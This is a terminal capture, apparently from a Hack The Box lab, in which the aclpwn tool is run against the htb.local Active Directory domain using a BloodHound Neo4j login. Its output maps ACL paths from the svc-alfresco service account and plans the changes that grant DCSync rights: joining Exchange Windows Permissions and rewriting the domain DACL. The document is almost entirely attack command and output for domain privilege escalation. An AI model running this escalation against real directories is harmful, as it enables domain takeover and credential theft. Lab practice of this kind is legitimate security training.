 root@kali:~/tools/aclpwn.py# aclpwn -f svc-alfresco -ft user -t htb.local -tt domain -d htb.local -dry -du neo4j -dp toor
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERA
TORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERA
TORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
Please choose a path [0-1] 1
[+] Path validated, the following modifications are required for exploitation in the current configuration:
[-] Adding user SVC-ALFRESCO to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
root@kali:~/tools/aclpwn.py#
GenericAll